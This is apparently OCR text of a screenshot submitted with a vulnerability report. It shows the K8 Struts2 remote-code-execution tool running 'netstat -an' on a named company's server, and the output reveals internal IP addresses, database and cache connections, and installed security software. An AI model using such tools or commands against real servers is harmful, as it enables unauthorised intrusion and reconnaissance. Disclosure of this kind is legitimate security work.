 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://hip.haday.cn:8188/HIP/main/login.do
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
WooYun.org | 提交漏洞 WooYun.org | 发布的漏洞 :::海天味业信息化综合平台::
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hip.haday.cn:8188/HIP/main/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
tcp 0 0 ::ffff:192.168.15.54:37582 ::ffff:192.168.15.57:1433 ESTABLISHED
tcp 0 0 ::ffff:192.168.15.54:54300 ::ffff:192.168.15.10:1433 ESTABLISHED
tcp 0 0 ::ffff:192.168.15.54:55390 ::ffff:192.168.15.53:11211 ESTABLISHED
tcp 0 0 ::ffff:192.168.15.54:54442 ::ffff:192.168.15.10:1433 ESTABLISHED
tcp 0 0 ::ffff:192.168.15.54:8088 ::ffff:14.152.70.17:19504 TIME_WAIT
tcp 0 0 ::ffff:192.168.15.54:54275 ::ffff:192.168.15.10:1433 ESTABLISHED
tcp 0 0 ::ffff:192.168.15.54:37765 ::ffff:192.168.15.57:1433 ESTABLISHED
udp 0 0 0.0.0.0:40023 0.0.0.0:*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 10247 @/var/run/hald/dbus-SBO1s9Fkk1
unix 2 [ ACC ] STREAM LISTENING 10242 @/var/run/hald/dbus-dPCZUGyDOE
unix 2 [ ACC ] STREAM LISTENING 33312315 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16004
unix 2 [ ACC ] STREAM LISTENING 7065 @/com/ubuntu/upstart
unix 2 [ ACC ] STREAM LISTENING 33312440 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16001
unix 2 [ ACC ] STREAM LISTENING 33312442 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16021
unix 2 [ ACC ] STREAM LISTENING 33312444 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16022
unix 2 [ ACC ] STREAM LISTENING 33312446 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16023
unix 2 [ ACC ] STREAM LISTENING 33312448 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16024
unix 2 [ ACC ] STREAM LISTENING 33312450 /opt/TrendMicro/SProtectLinux/SPLX.vsapiapp/port.16025
unix 2 [ ACC ] STREAM LISTENING 10915 public/cleanup
unix 2 [ ACC ] STREAM LISTENING 10922 private/tlsmgr
unix 2 [ ACC ] STREAM LISTENING 10926 private/rewrite
unix 2 [ ACC ] STREAM LISTENING 10930 private/bounce
unix 2 [ ACC ] STREAM LISTENING 10934 private/defer
unix 2 [ ACC ] STREAM LISTENING 10938 private/trace
unix 2 [ ACC ] STREAM LISTENING 10942 private/verify
unix 2 [ ACC ] STREAM LISTENING 10946 public/flush
unix 2 [ ACC ] STREAM LISTENING 10950 private/proxymap
unix 2 [ ACC ] STREAM LISTENING 10961 private/proxywrite
unix 2 [ ACC ] STREAM LISTENING 10965 private/smtp
unix 2 [ ACC ] STREAM LISTENING 10969 private/relay
unix 2 [ ACC ] STREAM LISTENING 10973 public/showq
unix 2 [ ACC ] STREAM LISTENING 10977 private/error
unix 2 [ ACC ] STREAM LISTENING 10981 private/retry
unix 2 [ ACC ] STREAM LISTENING 10985 private/discard
unix 2 [ ACC ] STREAM LISTENING 10989 private/local
unix 2 [ ACC ] STREAM LISTENING 10993 private/virtual
中
缩放(100%)